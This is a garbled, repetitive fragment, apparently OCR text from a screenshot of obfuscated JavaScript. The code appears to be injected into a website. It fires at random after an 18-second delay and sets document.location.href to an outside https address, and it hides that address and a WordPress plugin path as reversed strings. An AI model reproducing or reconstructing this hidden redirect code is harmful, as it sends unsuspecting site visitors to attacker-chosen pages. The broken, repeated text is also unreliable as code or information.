
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-